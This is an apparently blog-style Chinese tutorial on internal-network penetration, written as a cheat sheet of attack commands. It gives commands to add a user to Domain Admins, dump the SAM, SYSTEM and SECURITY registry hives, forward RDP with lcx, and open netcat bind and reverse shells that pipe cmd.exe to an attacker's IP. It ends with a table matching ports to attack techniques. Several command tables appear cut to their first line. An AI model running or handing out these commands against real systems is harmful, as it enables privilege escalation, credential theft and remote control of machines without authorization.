内网渗透基础知识

0x01

了解一下内网的ip分配

内网常用的三种ip:

A类 10.0.0.0–10.255.255.255

B类 172.16.0.0–172.31.255.255

C类 192.168.0.0–192.168.255.255

域控制器

域控制器是指在“

域”模式下,至少有一台服务器负责每一台联入网络的电脑和用户的验证工作,相当于一个单位的门卫一样,称为域控制器(Domain Controller,简写为DC)在域中拥有最高权限,它能对域中的所有计算机进行操作和管理。

0x02

内网中常用的系统命令

1 | tracert IP //路由跟踪 |

windows操作命令

1 | net group /domain //获得所有域用户组列表 |

普通域用户提升为域管理员:

net group "Domain Admins" xxx /add /domain

敏感数据和目录

1 | dir /b/s config.* //查看所在目录所有config.为前缀的文件 |

0x03

基本内网渗透命令

1 | ipconfig /all //查看ip地址 |

导出注册表的命令

1 | reg save hklm\sam sam.hive & reg save hklm\system system.hive & reg save hklm\security security.hive |

0x04

内网测试中代理与端口转发



正向代理

Lhost ——> proxy ——> Rhost



反向代理

Lhost <——> proxy <——> firewall <——> Rhost

windows lcx端口转发

lcx常用命令

1 | 1: -listen <ConnectPort1> <TransmitPort2> |

内网上执行:lcx.exe –slave 192.168.100.101 8888 192.168.100.111 3389

NC反弹CMDshell(netcat)

靶机上输入:

nc.exe -l -p 8888 -e cmd.exe

将cmd.exe转发到8888端口

攻击机输入:

nc.exe -nvv 192.168.100.101 8888

连接到靶机的8888端口(获取cmd.exe的执行权限)

反向连接:

攻击机输入:

nc.exe -l -p 8888

监听本地8888端口

靶机上输入:

nc.exe -e cmd.exe 192.168.100.100 8888

将靶机的cmd.exe转发到攻击机的8888端口

0x05

端口与服务

| 端口号 | 端口说明 | 攻击技巧 |

|---|---|---|

| 21/22/69 | ftp/tftp:文件传输协议 | 爆破\嗅探\溢出\后门 |

| 22 | ssh:远程连接 | 爆破OpenSSH;28个退格 |

| 23 | telnet:远程连接 | 爆破\嗅探 |

| 25 | smtp:邮件服务 | 邮件伪造 |

| 53 | DNS:域名系统 | DNS区域传输\DNS劫持\DNS缓存投毒\DNS欺骗\利用DNS隧道技术刺透防火墙 |

| 67/68 | dhcp | 劫持\欺骗 |

| 110 | pop3 | 爆破 |

| 139 | samba | 爆破\未授权访问\远程代码执行 |

| 143 | imap | 爆破 |

| 161 | snmp | 爆破 |

| 389 | ldap | 注入攻击\未授权访问 |

| 512/513/514 | linux r | 直接使用rlogin |

| 873 | rsync | 未授权访问 |

| 1080 | socket | 爆破:进行内网渗透 |

| 1352 | lotus | 爆破:弱口令\信息泄漏:源代码 |

| 1433 | mssql | 爆破:使用系统用户登录\注入攻击 |

| 1521 | oracle | 爆破:TNS\注入攻击 |

| 2049 | nfs | 配置不当 |

| 2181 | zookeeper | 未授权访问 |

| 3306 | mysql | 爆破\拒绝服务\注入 |

| 3389 | rdp | 爆破\Shift后门\0708 |

| 4848 | glassfish | 爆破:控制台弱口令\认证绕过 |

| 5000 | sybase/DB2 | 爆破\注入 |

| 5432 | postgresql | 缓冲区溢出\注入攻击\爆破:弱口令 |

| 5632 | pcanywhere | 拒绝服务\代码执行 |

| 5900 | vnc | 爆破:弱口令\认证绕过 |

| 6379 | redis | 未授权访问\爆破:弱口令 |

| 7001 | weblogic | Java反序列化\控制台弱口令\控制台部署webshell |

| 80/443/8080 | web | 常见web攻击\控制台爆破\对应服务器版本漏洞 |

| 8069 | zabbix | 远程命令执行 |

| 9090 | websphere控制台 | 爆破:控制台弱口令\Java反序列 |

| 9200/9300 | elasticsearch | 远程代码执行 |

| 11211 | memcacache | 未授权访问 |

| 27017 | mongodb | 爆破\未授权访问 |